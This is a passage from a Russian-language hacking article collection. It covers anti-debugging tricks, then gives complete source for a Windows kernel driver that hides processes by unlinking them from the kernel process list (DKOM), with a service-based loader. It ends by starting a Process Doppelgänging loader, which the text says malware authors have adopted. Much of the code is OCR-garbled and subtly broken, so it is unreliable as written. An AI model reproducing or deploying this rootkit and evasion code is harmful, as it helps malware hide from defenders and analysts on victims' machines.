NtQueryInformationProcess(NtCurrentProcess(), ProcessBasicInformation,
&baseInf, sizeof(baseInf), NULL);
```
Итак, в baseInf.InheritedFromUniqueProcessId находится ID процесса, который порождает наш. Его можно использовать как угодно: например, получить из него имя файла, название процесса и сравнить с именами отладчиков или проверять, не explorer.exe ли это.

#### **TLS Callbacks**

Этот нетривиальный метод антиотладки заключается в том, что мы встраиваем антиотладочные приемы в TLS Callbacks, которые выполняются до входной точки программы. Внутри самого приложения могут быть установлены точки останова, да и внимание будет сконцентрировано на основном коде приложения, но этот прием завершит отладку, даже толком ее не начав. Кто-то считает этот способ весьма могучим, но сейчас при правильной настройке отладчика процесс отладки может останавливаться при входе в TLS Callbacks. То есть против матерых реверсеров это не спасет, зато отсеет много школьников, которые не будут понимать, что происходит. Чтобы реализовать этот метод обнаружения, необходимо сказать компилятору создать секцию TLS таким кодом:

```
#pragma comment (linker, "/include: tls used")
```
#### Секция должна иметь имя CRTSXLY:

```
#pragma section(".CRT$XLY", long, read)
```
#### Сам код имплементации:

```
void WINAPI TlsCallback (PVOID pMod, DWORD Reas, PVOID Con)
\{if (IsDebuggerPresent()) std::cout << "Debugger detected!\n";
 declspec(allocate(".CRT$XLB")) PIMAGE TLS CALLBACK CallTSL[] =
                                                                  {CallTSL, NULL};
```
#### Отладочные регистры

Если в отладочных регистрах есть какие-то данные, то это еще один признак. Но дело в том, что отладочные регистры - привилегированный ресурс и получить к ним доступ напрямую можно только в режиме ядра. Но мы попробуем получить контекст потока при помощи функции GetThreadContext и таким образом прочитать данные отладочных регистров. Всего отладочных регистров восемь, DR0-DR7. Первые четыре регистра DR0-DR3 содержат информацию о точках останова, регистры DR4-DR5 - зарезервированные, регистр DR6 заполняется, когда сработал брейк-пойнт отладчика, и содержит информацию об этом событии. Регистр DR7 содержит биты управления отладкой. Итак, нам интересно, какая информация содержится в первых четырех регистрах:

```
CONTEXT context = \{\};
context. ContextFlags = CONTEXT DEBUG REGISTERS;
GetThreadContext(GetCurrentThread(), context);
if (ctx.Dr0 != 0 ||)ctx.Dr1 != 0 ||
```

```
ctx.Dr2 != 0 ||ctx.Dr3 != 0)std::cout << "Debugger detected!\n";
```
#### **NtSetInformationThread**

Еще один нетривиальный метод антиотладки основан на передаче флага HideFromDebugger (находится в структуре ETHREAD за номером 0x11) в функцию NtSetInformationThread. Вот как выглядит прототип функции:

```
NTSTATUS ZwSetInformationThread(
                    ThreadHandle,
In HANDLE
In THREADINFOCLASS ThreadInformationClass,
                    ThreadInformation,
In PVOID
In ULONG
                    ThreadInformationLength
);
```
Этот прием спрячет наш поток от отладчика, переставая отправлять ему отладочные события, например такие, как срабатывание точек останова. Особенность этого метода в том, что он универсален и работает благодаря штатным возможностям ОС. Вот код, который реализует отсоединение главного потока программы от отладчика:

NTSTATUS stat = NtSetInformationThread(GetCurrentThread(),  $0x11$ , NULL, 0);

#### **NtCreateThreadEx**

Подобно предыдущей работает и функция NtCreateThreadEx. Она появилась в Windows начиная с Vista. Ее тоже можно использовать в качестве готового инструмента для препятствия отладке. Принцип действия схож с NtSetInformationThread - при передаче параметра THREAD CREATE FLAGS HIDE **FROM DEBUGGER** в поле CreateFlags процесс будет невидим для дебаггера. Прототип функции:

```
NTSYSCALLAPI
NTSTATUS
NTAPI
NtCreateThreadEx (
Out PHANDLE ThreadHandle,
In ACCESS MASK DesiredAccess,
In opt POBJECT ATTRIBUTES ObjectAttributes,
In HANDLE ProcessHandle,
In PVOID StartRoutine,
In opt PVOID Argument,
In_ULONG CreateFlags,
In opt ULONG PTR ZeroBits,
In opt SIZE T StackSize,
```

```
In opt SIZE T MaximumStackSize,
In opt PVOID AttributeList
\mathbf{)}:
Код отключения отладчика:
HANDLE hThr = 0:
```
NTSTATUS status = NtCreateThreadEx(&hThr, THREAD ALL ACCESS, 0, NtCurrentProcess, (LPTHREAD START ROUTINE) next, 0, THREAD CREATE FLAGS HIDE FROM DEBUGGER, 0, 0, 0, 0);

После этого начинает работать функция next() из WinAPI, которая находится в отдельном невидимом для отладчика треде.

### **SeDebugPrivilege**

Один из признаков отладки приложения — получение приложением привилегии SeDebugPrivilege. Чтобы понять, есть ли такая привилегия у нашего процесса, можно, например, попытаться открыть какой-нибудь системный процесс. По традиции пробуем открыть csrss.exe. Для этого используем функцию WinAPI OpenProcess с параметром PROCESS ALL ACCESS. Вот как реализуется этот метод (в переменной Id From csrss находится ID csrss.exe):

```
HANDLE hDebug = OpenProcess (PROCESS ALL ACCESS, FALSE, Id From csrss);
if hDebug != NULL) std::cout << "Debugger detected!\n";
```
## SetHandleInformation

Функция SetHandleInformation применяется для установки свойств дескриптора объектов, на который указывает hObject. Прототип функции выглядит следующим образом:

```
BOOL SetHandleInformation(
  HANDLE hObject,
  DWORD dwMask,
  DWORD dwFlags
```
 $)$ ;

Типы объектов различны — например, это может быть задание, отображение файла или мьютекс. Мы можем этим воспользоваться: создадим мьютекс с флагом **HANDLE FLAG PROTECT FROM CLOSE и попробуем его закрыть, попутно** пытаясь поймать исключение. Если исключение будет поймано, то процесс отлаживается:

```
HANDLE hMyMutex = CreateMutex (NULL, FALSE, T("MyMutex") ) ;
```
SetHandleInformation(hMyMutex, HANDLE FLAG PROTECT FROM CLOSE, HANDLE FLAG PROTECT FROM CLOSE);

```
try {
CloseHandle(hMutex);
\lambdaexcept (HANDLE FLAG PROTECT FROM CLOSE) {
     std::cout << "Debugger detected!\n";
\overline{\mathbf{r}}
```
#### Заключение

Мы рассмотрели несколько способов защиты приложения от отладки. Я старался показать разные методы отладки и рассказать, как они работают на низком уровне. Чтобы лучше разбираться в том, что происходит, ты должен понимать, как работает ОС, как приложение взаимодействует с разными структурами окружения потока и процесса. Надеюсь, моя статья поможет тебе в этом и научит более эффективно защищать приложения от любопытных реверсеров и автоматических систем распаковки и анализа.

# 10. Как сделать свой драйвер режима ядра Windows и скрывать процессы

**Nik Zerof** 

Все мало-мальски серьезные защитные приложения, будь то файрволы или антивирусы, используют собственные модули режима ядра (ring 0), через которые работает большинство их функций: защита процессов от завершения, фильтры различных событий, получение актуальной информации о состоянии сетевого трафика и количестве процессов в системе. Если у программы есть такой драйвер, то пробовать скрываться от нее из режима пользователя (ring 3) бессмысленно. Так же бесполезно пытаться на нее как-то воздействовать. Решение - написать собственный драйвер. В этом разделе я покажу, как это делается.

Процессорные архитектуры x86 и x64 имеют четыре кольца защиты, из которых в Windows по факту используются всего два - это ring 3 (режим пользователя) и ring 0 (режим ядра). Бытует мнение, что код режима ядра - самый привилегированный и «ниже» ничего нет. На самом деле архитектура x86/x64 позволяет опускаться еще ниже: это технология виртуализации (hypervisor mode), которая считается кольцом -1 (ring -1), и режим системного управления (System Management Mode, SMM), считающийся кольцом -2 (ring -2), которому доступна память режима ядра и гипервизора.

Итак, мы решили писать собственный драйвер. Начнем с выбора инструментария. Я советую использовать Microsoft Visual Studio, как наиболее user-friendly IDE. Также необходимо будет установить Windows SDK и Windows Driver Kit (WDK) для твоей версии ОС. Кроме того, я крайне рекомендую запастись такими утилитами, как DebugView (просмотр отладочного вывода, https://docs.microsoft.com/enus/sysinternals/downloads/debugview), DriverView (позволяет получить список всех https://www.nirsoft.net/utils/driverview.html) установленных драйверов. И KmdManager (удобный загрузчик драйверов, http://www.website.masmforum.com/ tutorials/kmdtute/index.html).

Драйверы в Windows начиная с Vista могут быть как режима пользователя (User-Mode Driver Framework, UMDF), так и режима ядра (Kernel-Mode Driver Framework, KMDF). Более ранние драйверы Windows Driver Model (WDM) появились в Windows 98 и сейчас считаются устаревшими.

Драйверы UMDF имеют намного более ограниченные права, чем KMDF, однако они используются, например, для управления устройствами, подключенными по USB. Помимо ограничений, у них есть очевидные плюсы: их намного проще отлаживать, а ошибка в их написании не вызовет глобальный системный сбой и синий экран смерти. Такие драйверы имеют расширение .dll.

Что до драйверов режима ядра (KMDF), то им дозволено куда больше, а расширение файлов, закрепленное за ними, - это sys. В этом разделе мы научимся писать<br>простые драйверы режима ядра, напишем драйвер для скрытия процессов методом DKOM (Direct Kernel Object Manipulation) и его загрузчик.

В современных версиях Windows установка неподписанных драйверов вызывает сложности: в 64-разрядных ОС начиная с Windows 7 наличие цифровой подписи драйвера — обязательное условие. В экспериментальных целях можно подписать созданный драйвер «тестовой» подписью в Microsoft Visual Studio. Затем нужно перевести систему в режим тестирования (Test mode), чтобы тестовая подпись была принята при установке драйвера. Более подробную информацию можно почитать на сайте MSDN **https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/ no** ссылке: debug-universal-drivers--kernel-mode-. В «боевых» условиях обычно используют дру-<br>гие методы получения валидной цифровой подписи, описания которых выходят за рамки этой публикации - нужную информацию можно найти, например, на страницах журнала «Хакер».

#### Создание драйве **KMDF**

После того как ты создашь проект драйвера, Visual Studio автоматически настроит некоторые параметры. Проект будет компилироваться в бинарный файл в соответствии с тем, какая выбрана подсистема. Наш вариант - это NATIVE, подсистема низкого уровня, как раз для того, чтобы писать драйверы.

#### Точка входа в драйвер

Строго говоря, точка входа в драйвер может быть любой - мы можем сами ее определить, добавив к параметрам компоновки проекта -entry: [DriverEntry], где [DriverEntry] — название функции, которую мы хотим сделать стартовой. Если в обычных приложениях основная функция обычно называется main, то в драйверах точку входа принято называть **DriverEntry**. Выглядеть это будет так:

```
NTSTATUS DriverEntry (PDRIVER_OBJECT pDriverObject, PUNICODE_STRING 
                                                                   pRegistryPath) ;
```
Давай пройдемся по параметрам, которые передаются DriverEntry. pDriverObject имеет тип **PDRIVER OBJECT**, это значит, что это указатель на структуру **DRIVER** OBJECT, которая содержит информацию о нашем драйвере. Мы можем менять некоторые поля этой структуры, тем самым меняя свойства драйвера. Второй параметр имеет тип **PUNICODE STRING**, который означает указатель на строку типа UNICODE. Она, в свою очередь, указывает, где в системном реестре хранится информация о нашем драйвере.

Любая ошибка в драйвере может вызвать общесистемный сбой и BSOD. Вероятна потеря данных и повреждение системы. Все эксперименты я рекомендую проводить в виртуальной машине.

#### Interrupt Request Level (IRQL)

IRQL — это своеобразный «приоритет» для драйверов. Чем выше IRQL, тем меньшее число других драйверов будут прерывать выполнение нашего кода. Существует несколько уровней IRQL: Passive, APC, Dispatch и DIRQL. Если открыть документацию MSDN по функциям WinAPI, то можно увидеть примечания, регламентирующие уровень IRQL, который требуется для обращения к каждой функции. Чем выше этот уровень, тем меньше WinAPI нам доступно для использования. Первые три уровня IRQL используются для синхронизации программных частей ОС, уровень DIRQL считается аппаратным и самым высоким по сравнению с программными уровнями.

#### Пакеты запроса ввода-вывода (Input/Output Request Packet)

IRP - это запросы, которые поступают к драйверу. Именно при помощи IRP один драйвер может «попросить» сделать что-то другой драйвер, либо получить запрос от программы, которая им управляет. IRP используются диспетчером ввода-вывода ОС. Чтобы научить программу воспринимать наши IRP, мы должны зарегистрировать функцию обратного вызова и настроить на нее массив указателей на функции. Код весьма прост:

```
for (x = 0; x < IRP MJ MAXIMUM FUNCTION; ++x)
    pDriverObject->MajorFunction[x] = MyCallbackFunc;
```
А вот код функции-заглушки, которая всегда возвращает статусный код STATUS SUCCESS. В этой функции мы обрабатываем запрос IRP:

```
NTSTATUS MyCallbackFunk (PDEVICE OBJECT pDeviceObject, PIRP pIrp)
\{pIrp->IoStatus.Status = STATUS SUCCESS;
    IoCompleteRequest (pIrp, IO NO INCREMENT) ;
    return pIrp->IoStatus.Status;
```
Теперь любой запрос к нашему драйверу вызовет функцию-заглушку, которая всегда возвращает STATUS SUCCESS. Но что, если нам нужно попросить драйвер сделать что-то конкретное, например, вызвать определенную функцию? Для этого регистрируем управляющую процедуру:

#define IRP MY FUNC 0x801

Здесь мы объявили процедуру с именем IRP\_MY\_FUNC и ее кодом - 0x801. Чтобы драйвер ее обработал, мы должны настроить на нее ссылку, создав таким образом дополнительную точку входа в драйвер:

```
// Заполним все коды IRP ссылкой на функцию-заглушку
for (x = 0; x < IRP MJ MAXIMUM FUNCTION; ++x)
   pDriverObject->MajorFunction[x] = MyCallbackFunc;
```
// Настроим вызов функции MyCallbackControl на запрос IRP MJ DEVICE CONTROL pDriverObject->MajorFunction[IRP MJ DEVICE CONTROL] = MyCallbackControl;

После этого нам нужно получить указатель на стек IRP, который мы будем обрабатывать. Это делается при помощи функции IoGetCurrentIrpStackLocation, на вход которой подается указатель на пакет. Кроме этого, необходимо будет получить от диспетчера ввода-вывода размеры буферов ввода-вывода, чтобы иметь возможность передавать и получать данные от пользовательского приложения. Шаблонный код каркаса обработчика управляющей процедуры:

```
// Получаем указатель на стек IRP пакета
PIO STACK LOCATION pIrpSt = IoGetCurrentIrpStackLocation(pIrp);
// Получаем размер буфера ввода
ULONG InBufLen = IrpStack->Parameters.DeviceIoControl.InputBufferLength;
// Получаем размер буфера вывода
ULONG OutBufLen = IrpStack->Parameters.DeviceIoControl.OutputBufferLength;
// Получаем код управляющей процедуры
ULONG CtrlCode = IrpStack->Parameters.DeviceIoControl.IoControlCode;
NTSTATUS status = STATUS SUCCESS;
swich (CtrlCode)
\left\{ \right.case IRP MY FUNC:
    // Эдесь код, который будет вызываться управляющей процедурой IRP MY FUNC
break;
default:
    status = STATUS INVALID DEVICE REQUEST;
break:
return status;
```
#### Создание устройства драйвера

Чтобы взаимодействовать с драйвером, мы должны создать «объект-устройство драйвера». Для этого используем API-функцию IoCreateDevice. Кроме того, мы создадим символические ссылки на наш драйвер, чтобы он был виден в диспетчере ввода-вывода в директории \Device. Если этого не сделать, то обратиться к объектуустройству драйвера можно будет только из самого драйвера, но не из внешнего приложения. Вот код, который создает объект-устройство драйвера и символические ссылки на него:

```
#define NT DEV NAME L"\\Device\\drv dkom"
#define DOS DEV NAME L"\\DosDevices\\drv dkom"
```

```
NTSTATUS status = STATUS SUCCESS;
PDEVICE OBJECT pDvcObj = NULL;
UNICODE STRING usDrvName, usDosDvcName;
```

```
RtlInitUnicodeString (&usDrvName, NT DEV NAME) ;
RtlInitUnicodeString(&usDosDvcName, DOS DEV NAME);
status = IoCreateDevice (pDriverObject, 0,
                           &UsDrvNarne , 
                           FILE DEVICE UNKNOWN,
                           FILE_DEVICE_SECURE_OPEN,
                           FALSE, &pDvcObj);
if ( !NT SUCCESS (status)) {
    return status; 
\mathbf{r}status = IoCreateSymbolicLink(&usDosDvcName, &usDrvName);
if ( !NT SUCCESS(status)) {
    IoDeleteDevice(pDvcObj ) ; 
    return status;
```
Итак, мы рассмотрели основные структурные единицы драйвера режима ядра, увидели, как драйвер общается с режимом usermode и как заставить его выполнять определенные команды. Теперь напишем сам драйвер режима ядра.

#### Скрытие процессов методом DKOM **(Direct Kernel Object Manipulation)**

Настало время применить полученные знания о драйверах режима ядра на практике для закрепления результата. Сейчас мы напишем драйвер КМDF для скрытия процессов методом прямой манипуляции объектами ядра (DKOM). Как именно мы будем скрывать наши процессы? Информация о процессах хранится в структуре ядра под названием EPROCESS, так что обратимся к ней.

Структура **EPROCESS**, блок процесса. В ней содержится много информации о процессе, указатели на несколько структур данных, например PEB, структуру KPROCESS, структуры KTHREAD и ETHREAD. Эта структура заполняется исполнительной системой ОС, находится в системном адресном пространстве (kernelmode), как и все связанные структуры, кроме РЕВ. Все процессы имеют эту структуру.

Чтобы увидеть EPROCESS самостоятельно, достаточно подключиться ядерным отладчиком WinDbg к ядру ОС и ввести команду dt EPROCESS. После этого ты увидишь что-то вроде этого (смещения отличаются в разных версиях ядер Windows):



```
+0x2e8 UniqueProcessId : Ptr64 Void
+0x2f0 ActiveProcessLinks : LIST ENTRY
+0x300 Flags2
                        : Uint4B
+0x300 JobNotReallyActive : Pos 0, 1 Bit
+0x300 AccountingFolded : Pos 1, 1 Bit
+0x300 NewProcessReported : Pos 2, 1 Bit
+0x300 ExitProcessReported : Pos 3, 1 Bit
+0x300 ReportCommitChanges : Pos 4, 1 Bit
+0x300 LastReportMemory : Pos 5, 1 Bit
+0x300 ForceWakeCharge : Pos 6, 1 Bit
+0x300 CrossSessionCreate : Pos 7, 1 Bit
+0x300 NeedsHandleRundown : Pos 8, 1 Bit
+0x300 RefTraceEnabled : Pos 9, 1 Bit
+0x300 DisableDynamicCode: Pos 10, 1 Bit
+0x300 EmptyJobEvaluated : Pos 11, 1 Bit
. . .
```
Разумеется, это не вся структура, она несколько больше. Отладчик показывает смещения полей относительно начала структуры EPROCESS. В ней нас интересуполей. ActiveProcessLinksуказатель ЮT несколько на структуру LIST ENTRY, которая, в свою очередь, указывает на процессы после нашего (FLink) и перед ним (BLink). Чтобы было понятнее, вот прототип LIST ENTRY:

```
typedef struct LIST ENTRY {
    struct LIST ENTRY *FLink;
   struct LIST ENTRY *BLink;
} LIST ENTRY, *PLIST ENTRY;
```
Размеры, типы данных и смещения от начала списка:



Как ты мог догадаться, наша задача — удалить процесс из этого списка, чтобы сделать его невидимым. А если точнее, подправить записи BLink и FLink таким образом, чтобы они «пропускали» нужный процесс. Для этого проверим каждый процесс в этом списке на нужный нам PID и, если найдем его, вызовем функцию замены полей BLink и FLink. PID мы также можем получить из структуры EPROCESS, нужное поле называется UniqueProcessID. Для получения блока EPROCESS воспользуемся функцией PsGetCurrentProcess, которая вернет указатель на него:

// Объявим нужные смещения, актуальные для Windows 10 x64 #define UniqueProcessId 0x2e8 #define ActiveProcessLinks 0x2f0 #define ImageFileName 0x450

#define IRP HIDE PROC 0x801

```
#define NT DEV NAME L"\\Device\\drv dkom"
#define DOS DEV NAME L"\\DosDevices\\drv dkom"
NTSTATUS DriverEntry (PDRIVER OBJECT pDriverObject, PUNICODE STRING pRegPath)
{ 
    // Создадим устройство драйвера и настроим символические ссылки
    NTSTATUS status = STATUS SUCCESS ; 
    PDEVICE OBJECT pDvcObj = NULL;
    UNICODE STRING usDrvName, usDosDvcName;
    RtlInitUnicodeString(&usDrvName, NT DEV NAME);
    RtlInitUnicodeString(&usDosDvcName, DOS DEV NAME);
    status = IoCreateDevice(pDriverObject, 0,
                             &usDrvName , 
                             FILE DEVICE UNKNOWN,
                             FILE_DEVICE_SECURE_OPEN,
                             FALSE, &pDvcObj);
    if (!NT SUCCESS (status) ) {
        return status; 
    \mathbf{1}status = IoCreateSymbolicLink(&usDosDvcName, &usDrvName);
    if (!NT SUCCESS (status)) {
        IoDeleteDevice (pDvcObj ) ; 
        return status; 
    \mathcal{F}// Настроим IRP на функцию-заглушку, нашу основную рабочую функцию
                                                      и функцию выгрузки драйвера
    // Заполним все коды IRP ссылкой на функцию-заглушку
    int x;
    for (x = 0; x < IRP MJ MAXIMUM FUNCTION; ++x)
        pDriverObject->MajorFunction[x] = MyCallbackFunk; 
    pDriverObject->MajorFunction[IRP MJ DEVICE CONTROL] = MyControlHide ; 
   // Настроили вызов функции MyCallbackControl на запрос IRP MJ DEVICE_CONTROL
    pDriverObject->DriverUnload = DrvUnload; 
    return status;
\mathcal{F}VOID DrvUnload (PDRIVER OBJECT pDriverObject) 
    // Выгрузка: удаляем символические ссылки и устройство
    IoDeleteSymbolicLink(&usDosDvcName);
    IoDeleteDevice(pDriverObject->DeviceObject) ;
```
 $\mathcal{E}$ 

```
NTSTATUS MyCallbackFunk (PDEVICE OBJECT pDeviceObject, PIRP pIrp)
\overline{A}pIrp->IoStatus.Status = STATUS SUCCESS;
    IoCompleteRequest(pIrp, IO NO INCREMENT);
    return pIrp->IoStatus.Status;
\mathcal{E}NTSTATUS MyControlHide (PDEVICE OBJECT pdevObj, PIRP pIrp)
\overline{\mathcal{L}}// Получаем указатель на стек IRP пакета
    PIO STACK LOCATION pIrpSt = IoGetCurrentIrpStackLocation(pIrp);
    // Получаем размер буфера ввода
    ULONG InBufLen = pIrpSt->Parameters.DeviceIoControl.InputBufferLength;
    // Получаем размер буфера вывода
    ULONG OutBufLen = pIrpSt->Parameters.DeviceIoControl.OutputBufferLength;
    // Получаем код управляющей процедуры
    ULONG CtrlCode = pIrpSt->Parameters.DeviceIoControl.IoControlCode;
    NTSTATUS status = STATUS SUCCESS;
    switch (CtrlCode) {
    case IRP HIDE PROC:
        InBufLen = pIrp->AssociatedIrp.SystemBuffer;
        pIrp->IoStatus.Information = strlen(InBufLen);
        hide proc(InBufLen);
    break;
    default:
        status = STATUS INVALID DEVICE REQUEST;
    break;
    \mathcal{F}return status:
\overline{\phantom{a}}VOID hide proc(char *pc)
\{// Модифицируем поля FLink и BLink
    PEPROCESS current Proc = (PEPROCESS) PsGetCurrent Process();
    PEPROCESS startProc = (PEPROCESS) PsGetCurrentProcess();
    PLIST ENTRY activeProcLinks;
    PUCHAR pImageFileName;
    PUINT32 pPidProc;
```

```
for (j \text{ (DWORD64)} \text{ startProc} != (\text{DWORD64}) \text{ currentProc}; )pImageFileName = (PUCHAR)((DWORD64)currentProc + ImageFileName);
    pPidProc = (PUINT32) ((DWORD64)currentProc + UniqueProcessId);
    activeProcLinks = (PLIST_ENTRY) ((DWORD64)currentProc +
                                                             ActiveProcessLinks) ; 
    startProc = (PEPROCESS) ((DWORD64) activeProcLinks->
                                                    Flink - ActiveProcessLinks) ; 
    if (!strcmp((const char*)pImageFileName, TEXT(pc))) {
        * ( (PDWORD64)activeProcLinks- >Blink) = (DWORD64)activeProcLinks- > 
                                                                             Flink;
        *( (PDWORD64) (activeProcLinks->Flink) + 1) =
                                                (DWORD64)activeProcLinks->Blink; 
         activeProcLinks->Blink = (PLIST_ENTRY)&activeProcLinks->Flink;
         activeProcLinks->Flink = (PLIST_ENTRY) &activeProcLinks->Flink;
    \mathcal{E}\mathcal{F}
```
Самое интересное происходит в функции **hide** proc, точнее в ее цикле: мы обходим двусвязный список и модифицируем поля FLink и BLink. С этого момента целевой процесс будет скрыт. Теперь перейдем к не менее важному вопросу - созданию управляющей программы для нашего драйвера. Она должна загружать драйвер и отправлять ему команды.

### Загрузчик драйверов

Загрузить драйвер в ядро можно несколькими способами, самые популярные из них - это загрузка при помощи SCM (Service Control Manager) и с использованием NTAPI-функции NtLoadDriver. Мы выберем первый вариант, как рекомендованный Microsoft и избавляющий нас от многих излишних манипуляций: основную работу за нас сделает именно Service Control Manager. Но для начала зададим нужные привилегии:

```
BOOL setPrivileges(LPCTSTR szPrivName) 
{ 
    TOKEN PRIVILEGES tp = \{ 0 \};HANDLE h\text{Token} = 0;
    tp.PrivilegeCount = 1;tp. Privileges[0]. Attributes = SE PRIVILEGE ENABLED;
    if (!OpenProcessToken(GetCurrentProcess(), TOKEN ADJUST PRIVILEGES,
\delta h \text{Token})
         std:: cout << "OpenProcessToken failed\n";
```
if (!LookupPrivilegeValue(NULL, szPrivName, &tp. Privileges[0].Luid)) std::cout << "LookupPrivilegeValue failed\n"; if (!AdjustTokenPrivileges(hToken, FALSE, &tp, sizeof(tp), NULL, NULL))  $\left\{ \right.$ std:: cout << "AdjustTokenPrivileges failed\n"; CloseHandle(hToken); return TRUE ;  $\mathbf{1}$ return FALSE;

Вызов функции:

 $\big\}$ 

```
setPrivileges("SeLoadDriverPrivilege");
```
После этого регистрируем драйвер в системе (проверки на успешность вызовов умышленно опускаю для лучшей читаемости кода):

```
// Путь к нашему драйверу
#define DRV "c:\\\\Windows\\System32\\drivers\\dkomdrv .sys " 
// Имя сервиса
#define SRV "dkomdrv" 
// Имя устройства
#define DVC " \\\\.\\dkomdrv" 
// Код, говорящий драйверу скрыть процесс
#define IRP HIDE PROC 0xB0l 
SC HANDLE hSCMgr, hSrv;
HANDLE hDvc;
// Открываем SCM
hSCMgr = OpenSCManager(NULL, NULL, SC MANAGER ALL ACCESS) ;
// Создаем сервис
hSrv = CreateService( 
    hSCManager,
    (SRV) , 
    TEXT (SRV),
    SC MANAGER ALL ACCESS,
    SERVICE KERNEL DRIVER,
    SERVICE DEMAND START,
    SERVICE ERROR IGNORE,
    TEXT(DRV) , 
    NULL, NULL, NULL, NULL, NULL
) ; 
// Запускаем сервис
StartService(hSrv, 0, NULL);
```
Итак, драйвер установлен и запущен. Теперь самое важное: мы должны послать драйверу управляющий код, который заставит его скрыть нужный нам процесс (он задается переменной pid):

```
hDvc = CreateFile(TEXT (DEVICE),
    GENERIC READ | GENERIC WRITE,
    0,
    NULL,
    OPEN EXISTING,
    FILE ATTRIBUTE NORMAL,
    NULL.
);
BOOLEAN total = DeviceIoControl(
    hDevice,
    IRP HIDE PROC, // Наш управляющий код
    pid,
    strlen(pid) + 1,retbuf,
    200,
    abytes returned,
    (LPOVERLAPPED) NULL
);
```
После этого нужно закрыть все открытые хендлы, плюс можно добавить проверки успешности вызовов функций, но я решил это все убрать, чтобы ты видел четкую последовательность действий для загрузки и управления драйвером, не отвлекаясь ни на что. После выполнения этого кода нужный процесс исчезнет из диспетчера задач и из большинства приложений, которые работают с процессами.

### Итоги

Мы ознакомились с основными понятиями, которые нужно знать о драйверах режима ядра, и создали собственный драйвер, скрывающий процессы методом DKOM. Разумеется, это только самое начало пути в изучении драйверов, но в одной небольшой заметке уместить все невозможно - по этой теме пишутся целые книги. Но чтобы начать собственные эксперименты, этого хватит. Как видишь, писать свои драйверы не так сложно, как могло показаться!

# 11. Маскируем запуск процессов при помощи Process Doppelgänging

**Nik Zerof** 

На конференции Black Hat Europe 2017 был представлен доклад о новой технике запуска процессов под названием Process Doppelgänging. Вирмейкеры быстро взяли эту технику на вооружение, и уже есть несколько вариантов малвари, которая ее эксплуатирует. Я расскажу, в чем суть Process Doppelgänging и на какие системные механизмы он опирается. Заодно напишем небольшой загрузчик, который демонстрирует запуск одного процесса под видом другого.

Техника Process Doppelgänging чем-то похожа на своего предшественника -Process Hollowing, но отличается механизмами запуска приложения и взаимодействия с загрузчиком операционной системы. Кроме того, в новой технике применяются механизм транзакций NTFS и соответствующие WinAPI, например CreateTransaction, CommitTransaction, CreateFileTransacted и RollbackTransaction. которые, разумеется, не используются в Process Hollowing.

Это одновременно сильная и слабая черта новой техники сокрытия процессов. С одной стороны, разработчики антивирусов и прочего защитного софта не были готовы к тому, что для запуска вредоносного кода будут использованы WinAPI, отвечающие за транзакции NTFS. С другой стороны, после доклада на конференции эти WinAPI сразу попадут под подозрение, если будут встречаться в исполняемом коде. И неудивительно: это редкие системные вызовы, которые практически не применяются в обычных программах. Конечно, есть несколько способов скрыть вызовы WinAPI, но это уже другая история, а сейчас мы имеем неплохой концепт, который можно развивать.

### Различия Process Doppelgänging и Process Hollowing

Широко распространенная в узких кругах техника запуска исполняемого кода Process Hollowing заключается в подмене кода приостановленного легитимного процесса вредоносным кодом и последующем его выполнении. Вот общий план действий при Process Hollowing.

1. При помощи CreateProcess открыть легитимный доверенный процесс, установив флаг CREATE SUSPENDED, чтобы процесс приостановился.

- 2. Скрыть отображение секции в адресном пространстве процесса при помощи **NtU nmap ViewOfSection.**
- 3. Перезаписать код нужным при помощи WriteProcessMemory.
- 4. Запуститься при помощи ResumeThread.

По сути, мы вручную меняем работу загрузчика операционной системы и делаем за него часть работы, попутно подменяя код в памяти. В свою очередь, для реализации техники Process Doppelgänging нам нужно выполнить такие шаги:

- 1. Создаем новую транзакцию NTFS при помощи функции CreateTransaction.
- 2. В контексте транзакции создаем временный файл для нашего кода функцией **Crea teFileTransacted.**
- 3. Создаем в памяти буферы для временного файла (объект «секция», функция **NtCreateSection**).
- 4. Проверяем РЕВ.
- 5. Запускаем процесс через NtCreateProcessEx|ResumeThread.

Вообще, технология транзакций NTFS (TxF) появилась в Windows Vista на уровне драйвера NTFS и осталась во всех последующих операционных системах этого семейства. Эта технология призвана помочь производить различные операции в файловой системе NTFS. Также она иногда используется при работе с базами данных.

Операции TxF считаются атомарными - пока происходит работа с транзакцией (и связанными с ней файлами), до ее закрытия или отката она не видна никому. И если будет откат, то операция не изменит ничего на жестком диске. Транзакцию можно создать при помощи функции CreateTransaction с нулевыми параметрами, а последний параметр — название транзакции. Прототип выглядит таким образом:

```
HANDLE CreateTransaction(
    IN LPSECURITY ATTRIBUTES lpTransactionAttributes OPTIONAL,
    IN LPGUID UOW 
                                                         OPTIONAL,
    IN DWORD CreateOptions 
                                                         OPTIONAL,
    IN DWORD IsolationLevel 
                                                         OPTIONAL, 
    IN DWORD IsolationFlags 
                                                         OPTIONAL,
    IN DWORD Timeout 
                                                         OPTIONAL,
    LPWSTR 
                                                         Description
```
) ;

### Как пользоваться недокументированными NTAPI

В коде мы будем использовать недокументированные функции NTAPI Windows. Они получаются динамически по своему прототипу. Вот один из возможных методов получения недокументированных функций и работы с ними.

Объявляем прототип функции NtQueryInformationProcess:

```
typedef NTSTATUS (WINAPI *NtQueryInformationProcess) (HANDLE,
        UINT,
        PVOID,
        ULONG,
        PULONG) ;
```
На лету получаем адрес нужной функции в библиотеке **ntdll.dll** по ее имени при помощи GetProcAddress и присваиваем его переменной нашего прототипа:

```
pNtQueryInformationProcess NtQueryInfoProcess = (pNtQueryInformationProcess)
                                                                GetProcAddress(
```

```
LoadLibrary(L"ntdll.dll"),
"NtOuervInformationProcess"
```
 $)$ ;

Здесь используем функцию NtQueryInformationProcess обычным образом, только через нашу переменную:

```
NTSTATUS Status = pNtQueryInfoProcess(...);if (Status == 0x00000000) return 0;
```
Так получаются и используются все необходимые недокументированные функции, которые обычно выносят в header проекта.

### Приступаем к работе

Начинаем писать приложение с самого начала. Условимся, что наше приложение (пейлоад), которое необходимо будет запустить от имени другого приложения (цели), будет передаваться в качестве второго аргумента, а цель — в качестве первого:

```
int main(int argc, char *argv[]) {
